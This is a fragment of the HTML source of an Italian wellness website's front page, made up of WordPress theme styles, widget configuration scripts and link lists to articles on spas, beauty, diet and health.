				}.tdi_52 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_19 tdi_53 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_53" >
<style>
.td-theme-wrap .tdi_53 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_53 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_53 .td-subcat-item .td-cur-simple-item {
                color: #4db2ec;
            }

            .td-theme-wrap .tdi_53 .block-title > *,
            .td-theme-wrap .tdi_53 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #4db2ec;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_53 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_53 .block-title {
                border-color: #4db2ec;
            }

            
            .td-theme-wrap .tdi_53 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_53 .td_quote_on_blocks,
            .td-theme-wrap .tdi_53 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_53 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_53 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_53 .td-instagram-user a {
                color: #4db2ec;
            }

            .td-theme-wrap .tdi_53 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_53 .td-load-more-wrap a:hover {
                background-color: #4db2ec;
                border-color: #4db2ec;
            }

            .td-theme-wrap .tdi_53 .td-read-more a,
            .td-theme-wrap .tdi_53 .td-weather-information:before,
            .td-theme-wrap .tdi_53 .td-weather-week:before,
            .td-theme-wrap .tdi_53 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_53 .td-post-category,
            .td-theme-wrap .tdi_53 .td-post-category:hover {
                background-color: #4db2ec;
            }
</style><script>var block_tdi_53 = new tdBlock();
block_tdi_53.id = "tdi_53";
block_tdi_53.atts = '{"category_id":"","limit":"4","custom_title":"WRC RACING","header_color":"#4db2ec","td_filter_default_txt":"All","sort":"random_posts","block_type":"td_block_19","separator":"","custom_url":"","block_template_id":"","mx1_tl":"","mx2_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_53","tdc_css_class":"tdi_53","tdc_css_class_style":"tdi_53_rand_style"}';
block_tdi_53.td_column_number = "1";
block_tdi_53.block_type = "td_block_19";
block_tdi_53.post_count = "4";
block_tdi_53.found_posts = "540";
block_tdi_53.header_color = "#4db2ec";
block_tdi_53.ajax_pagination_infinite_stop = "";
block_tdi_53.max_num_pages = "135";
tdBlocksArray.push(block_tdi_53);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">WRC RACING</span></h4></div><div id=tdi_53 class="td_block_inner td-column-1">
        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://uellness.com/i-trucchi-per-mantenere-labbronzatura-il-piu-a-lungo-possibile/" rel="bookmark" class="td-image-wrap " title="I trucchi per mantenere l&#8217;abbronzatura il più a lungo possibile" ><img class="entry-thumb" src="[data-uri]" alt="" title="I trucchi per mantenere l&#8217;abbronzatura il più a lungo possibile" data-type="image_tag" data-img-url="https://uellness.com/wp-content/uploads/2013/08/solariprogressivi.jpg"  width="220" height="220" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://uellness.com/i-trucchi-per-mantenere-labbronzatura-il-piu-a-lungo-possibile/" rel="bookmark" title="I trucchi per mantenere l&#8217;abbronzatura il più a lungo possibile">I trucchi per mantenere l&#8217;abbronzatura il più a lungo possibile</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://uellness.com/author/gurubenessere/">Guru Benessere</a></span>                                            </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://uellness.com/rimedi-per-insolazioni-e-scottaure/" rel="bookmark" class="td-image-wrap " title="Rimedi per Insolazioni e Scottaure" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rimedi per Insolazioni e Scottaure" data-type="image_tag" data-img-url="https://uellness.com/wp-content/uploads/2013/07/rimediomeopatici.jpg"  width="60" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://uellness.com/rimedi-per-insolazioni-e-scottaure/" rel="bookmark" title="Rimedi per Insolazioni e Scottaure">Rimedi per Insolazioni e Scottaure</a></h3>                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://uellness.com/idromassaggio/" rel="bookmark" class="td-image-wrap " title="L&#039;Idromassaggio" ><img class="entry-thumb" src="[data-uri]" alt="" title="L&#039;Idromassaggio" data-type="image_tag" data-img-url="https://uellness.com/wp-content/uploads/2013/07/idromassaggio.jpg"  width="60" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://uellness.com/idromassaggio/" rel="bookmark" title="L&#039;Idromassaggio">L&#039;Idromassaggio</a></h3>                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://uellness.com/terme-di-sirmione/" rel="bookmark" class="td-image-wrap " title="Terme di Sirmione" ><img class="entry-thumb" src="[data-uri]" alt="Terme di Sirmione" title="Terme di Sirmione" data-type="image_tag" data-img-url="https://uellness.com/wp-content/uploads/2013/05/TermeDiSirmione.png"  width="80" height="53" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://uellness.com/terme-di-sirmione/" rel="bookmark" title="Terme di Sirmione">Terme di Sirmione</a></h3>                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

        </div>

        </div></div> <!-- ./block --></div></div><div class="vc_column tdi_55  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_55{
                    vertical-align: baseline;
                }.tdi_55 > .wpb_wrapper,
				.tdi_55 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_55 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_55 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_55 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_19 tdi_56 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_56" ><script>var block_tdi_56 = new tdBlock();
block_tdi_56.id = "tdi_56";
block_tdi_56.atts = '{"category_id":"","limit":"4","custom_title":"HEALTH &amp; FITNESS","td_filter_default_txt":"All","sort":"random_posts","block_type":"td_block_19","separator":"","custom_url":"","block_template_id":"","mx1_tl":"","mx2_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_56","tdc_css_class":"tdi_56","tdc_css_class_style":"tdi_56_rand_style"}';
block_tdi_56.td_column_number = "1";
block_tdi_56.block_type = "td_block_19";
block_tdi_56.post_count = "4";
block_tdi_56.found_posts = "540";
block_tdi_56.header_color = "";
block_tdi_56.ajax_pagination_infinite_stop = "";
block_tdi_56.max_num_pages = "135";
tdBlocksArray.push(block_tdi_56);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HEALTH &amp; FITNESS</span></h4></div><div id=tdi_56 class="td_block_inner td-column-1">
        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://uellness.com/floating-therapy/" rel="bookmark" class="td-image-wrap " title="Floating Therapy" ><img class="entry-thumb" src="[data-uri]" alt="" title="Floating Therapy" data-type="image_tag" data-img-url="https://uellness.com/wp-content/uploads/2013/07/floatingtherapy.jpg"  width="220" height="220" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://uellness.com/floating-therapy/" rel="bookmark" title="Floating Therapy">Floating Therapy</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://uellness.com/author/gurubenessere/">Guru Benessere</a></span>                                            </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://uellness.com/la-ricostruzione-del-capello-con-cheratina/" rel="bookmark" class="td-image-wrap " title="La Ricostruzione del Capello con Cheratina" ><img class="entry-thumb" src="[data-uri]" alt="" title="La Ricostruzione del Capello con Cheratina" data-type="image_tag" data-img-url="https://uellness.com/wp-content/uploads/2013/09/ricsotruzioneunghie.jpg"  width="60" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://uellness.com/la-ricostruzione-del-capello-con-cheratina/" rel="bookmark" title="La Ricostruzione del Capello con Cheratina">La Ricostruzione del Capello con Cheratina</a></h3>                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://uellness.com/terme-viterbo/" rel="bookmark" class="td-image-wrap " title="Terme di Viterbo" ><img class="entry-thumb" src="[data-uri]" alt="Terme Viterbo" title="Terme di Viterbo" data-type="image_tag" data-img-url="https://uellness.com/wp-content/uploads/2013/05/Viterbo.png"  width="80" height="47" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://uellness.com/terme-viterbo/" rel="bookmark" title="Terme di Viterbo">Terme di Viterbo</a></h3>                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://uellness.com/mamma-e-bambini-decorazioni-e-lavoretti-di-natale/" rel="bookmark" class="td-image-wrap " title="Mamma e bambini: decorazioni e lavoretti di Natale" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mamma e bambini: decorazioni e lavoretti di Natale" data-type="image_tag" data-img-url="https://uellness.com/wp-content/uploads/2013/12/bambini_lavoretti_natale.jpg"  width="80" height="53" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://uellness.com/mamma-e-bambini-decorazioni-e-lavoretti-di-natale/" rel="bookmark" title="Mamma e bambini: decorazioni e lavoretti di Natale">Mamma e bambini: decorazioni e lavoretti di Natale</a></h3>                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

        </div>

        </div></div> <!-- ./block --></div></div><div class="vc_column tdi_58  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_58{
                    vertical-align: baseline;
                }.tdi_58 > .wpb_wrapper,
				.tdi_58 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_58 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_58 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_58 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_10 tdi_59 td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="tdi_59" ><script>var block_tdi_59 = new tdBlock();
block_tdi_59.id = "tdi_59";
block_tdi_59.atts = '{"category_id":"","limit":"3","custom_title":"BUSINESS","td_filter_default_txt":"All","sort":"random_posts","block_type":"td_block_10","separator":"","custom_url":"","block_template_id":"","m9_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m9f_title_font_header":"","m9f_title_font_title":"Article title","m9f_title_font_settings":"","m9f_title_font_family":"","m9f_title_font_size":"","m9f_title_font_line_height":"","m9f_title_font_style":"","m9f_title_font_weight":"","m9f_title_font_transform":"","m9f_title_font_spacing":"","m9f_title_":"","m9f_cat_font_title":"Article category tag","m9f_cat_font_settings":"","m9f_cat_font_family":"","m9f_cat_font_size":"","m9f_cat_font_line_height":"","m9f_cat_font_style":"","m9f_cat_font_weight":"","m9f_cat_font_transform":"","m9f_cat_font_spacing":"","m9f_cat_":"","m9f_meta_font_title":"Article meta info","m9f_meta_font_settings":"","m9f_meta_font_family":"","m9f_meta_font_size":"","m9f_meta_font_line_height":"","m9f_meta_font_style":"","m9f_meta_font_weight":"","m9f_meta_font_transform":"","m9f_meta_font_spacing":"","m9f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_59","tdc_css_class":"tdi_59","tdc_css_class_style":"tdi_59_rand_style"}';
block_tdi_59.td_column_number = "1";
block_tdi_59.block_type = "td_block_10";
block_tdi_59.post_count = "3";
block_tdi_59.found_posts = "540";
block_tdi_59.header_color = "";
block_tdi_59.ajax_pagination_infinite_stop = "";
block_tdi_59.max_num_pages = "180";
tdBlocksArray.push(block_tdi_59);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">BUSINESS</span></h4></div><div id=tdi_59 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap">

            <div class="item-details">
                <span class="td-module-comments"><a href="https://uellness.com/la-medicina-tradizionale-cinese/#respond">0</a></span>                <h3 class="entry-title td-module-title"><a href="https://uellness.com/la-medicina-tradizionale-cinese/" rel="bookmark" title="La Medicina Tradizionale Cinese">La Medicina Tradizionale Cinese</a></h3>
                
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://uellness.com/author/gurubenessere/">Guru Benessere</a></span>                                    </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap">

            <div class="item-details">
                <span class="td-module-comments"><a href="https://uellness.com/sport-uomini-e-donne-confronto/#respond">0</a></span>                <h3 class="entry-title td-module-title"><a href="https://uellness.com/sport-uomini-e-donne-confronto/" rel="bookmark" title="Sport: uomini e donne a confronto">Sport: uomini e donne a confronto</a></h3>
                
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://uellness.com/author/gurubenessere/">Guru Benessere</a></span>                                    </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap">

            <div class="item-details">
                <span class="td-module-comments"><a href="https://uellness.com/treccine-tatuaggi-e-massaggi-in-spiaggia/#respond">0</a></span>                <h3 class="entry-title td-module-title"><a href="https://uellness.com/treccine-tatuaggi-e-massaggi-in-spiaggia/" rel="bookmark" title="Treccine, Tatuaggi e Massaggi in Spiaggia">Treccine, Tatuaggi e Massaggi in Spiaggia</a></h3>
                
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://uellness.com/author/gurubenessere/">Guru Benessere</a></span>                                    </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --></div></div></div></div><div id="tdi_60" class="tdc-row"><div class="vc_row tdi_61  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_61,
                .tdi_61 .tdc-columns{
                    min-height: 0;
                }.tdi_61,
				.tdi_61 .tdc-columns{
				    display: block;
				}.tdi_61 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_63  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_63{
                    vertical-align: baseline;
                }.tdi_63 > .wpb_wrapper,
				.tdi_63 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_63 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_63 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_63 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_big_grid_5 tdi_64 td-grid-style-6 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_64" ><div id=tdi_64 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx12 td-animation-stack td-big-grid-post-0 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://uellness.com/vivere-in-armonia-con-il-feng-shui/" rel="bookmark" class="td-image-wrap " title="Vivere in Armonia con il Feng Shui" ><img class="entry-thumb" src="[data-uri]" alt="" title="Vivere in Armonia con il Feng Shui" data-type="image_tag" data-img-url="https://uellness.com/wp-content/uploads/2013/08/fengshui.jpg"  width="220" height="220" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://uellness.com/salute-benessere/" class="td-post-category">Salute &amp; Benessere</a>                        <h3 class="entry-title td-module-title"><a href="https://uellness.com/vivere-in-armonia-con-il-feng-shui/" rel="bookmark" title="Vivere in Armonia con il Feng Shui">Vivere in Armonia con il Feng Shui</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://uellness.com/author/gurubenessere/">Guru Benessere</a></span>                                            </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx12 td-animation-stack td-big-grid-post-1 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://uellness.com/terme-slovenia/" rel="bookmark" class="td-image-wrap " title="Terme in Slovenia" ><img class="entry-thumb" src="[data-uri]" alt="Slovenia Terme" title="Terme in Slovenia" data-type="image_tag" data-img-url="https://uellness.com/wp-content/uploads/2013/05/LagoBled_Slovenia.png"  width="298" height="220" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://uellness.com/terme-spa/" class="td-post-category">Terme &amp; Spa</a>                        <h3 class="entry-title td-module-title"><a href="https://uellness.com/terme-slovenia/" rel="bookmark" title="Terme in Slovenia">Terme in Slovenia</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://uellness.com/author/gurubenessere/">Guru Benessere</a></span>                                            </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx12 td-animation-stack td-big-grid-post-2 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://uellness.com/trattamenti-estetici-sole/" rel="bookmark" class="td-image-wrap " title="Trattamenti estetici e primo sole" ><img class="entry-thumb" src="[data-uri]" alt="esteticasole" title="Trattamenti estetici e primo sole" data-type="image_tag" data-img-url="https://uellness.com/wp-content/uploads/2014/04/esteticasole.jpg"  width="230" height="119" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://uellness.com/estetica-bellezza/" class="td-post-category">Estetica &amp; Bellezza</a>                        <h3 class="entry-title td-module-title"><a href="https://uellness.com/trattamenti-estetici-sole/" rel="bookmark" title="Trattamenti estetici e primo sole">Trattamenti estetici e primo sole</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://uellness.com/author/gurubenessere/">Guru Benessere</a></span>                                            </div>
                </div>
            </div>

        </div>

        </div><div class="clearfix"></div></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>

                    

<div class="td-container td-pb-article-list ">
    <div class="td-pb-row">
                            <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content td_block_template_1">
                            <div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ULTIMI ARTICOLI</span></h4></div>

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://uellness.com/il-te-matcha-o-te-verde-giapponese/" rel="bookmark" class="td-image-wrap " title="Il tè matcha o tè verde giapponese" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il tè matcha o tè verde giapponese" data-type="image_tag" data-img-url="https://uellness.com/wp-content/uploads/2019/09/tematcha-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://uellness.com/dieta-alimentazione/" class="td-post-category">Dieta &amp; Alimentazione</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://uellness.com/il-te-matcha-o-te-verde-giapponese/" rel="bookmark" title="Il tè matcha o tè verde giapponese">Il tè matcha o tè verde giapponese</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://uellness.com/author/elena/">Elena</a></span>                                <span class="td-module-comments"><a href="https://uellness.com/il-te-matcha-o-te-verde-giapponese/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://uellness.com/la-corretta-pulizia-delle-orecchie/" rel="bookmark" class="td-image-wrap " title="La corretta pulizia delle orecchie" ><img class="entry-thumb" src="[data-uri]" alt="" title="La corretta pulizia delle orecchie" data-type="image_tag" data-img-url="https://uellness.com/wp-content/uploads/2019/09/orecchie-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://uellness.com/salute-benessere/" class="td-post-category">Salute &amp; Benessere</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://uellness.com/la-corretta-pulizia-delle-orecchie/" rel="bookmark" title="La corretta pulizia delle orecchie">La corretta pulizia delle orecchie</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://uellness.com/author/elena/">Elena</a></span>                                <span class="td-module-comments"><a href="https://uellness.com/la-corretta-pulizia-delle-orecchie/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://uellness.com/come-scegliere-le-barrette-ideali-per-lo-sport/" rel="bookmark" class="td-image-wrap " title="Come scegliere le barrette ideali per lo sport" ><img class="entry-thumb" src="[data-uri]" alt="" title="Come scegliere le barrette ideali per lo sport" data-type="image_tag" data-img-url="https://uellness.com/wp-content/uploads/2019/09/barrette-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://uellness.com/dieta-alimentazione/" class="td-post-category">Dieta &amp; Alimentazione</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://uellness.com/come-scegliere-le-barrette-ideali-per-lo-sport/" rel="bookmark" title="Come scegliere le barrette ideali per lo sport">Come scegliere le barrette ideali per lo sport</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://uellness.com/author/elena/">Elena</a></span>                                <span class="td-module-comments"><a href="https://uellness.com/come-scegliere-le-barrette-ideali-per-lo-sport/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://uellness.com/le-proprieta-immunomodulanti-dei-fiori-di-erica/" rel="bookmark" class="td-image-wrap " title="Le proprietà immunomodulanti dei fiori di erica" ><img class="entry-thumb" src="[data-uri]" alt="" title="Le proprietà immunomodulanti dei fiori di erica" data-type="image_tag" data-img-url="https://uellness.com/wp-content/uploads/2019/09/erica-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://uellness.com/salute-benessere/" class="td-post-category">Salute &amp; Benessere</a>            </div>
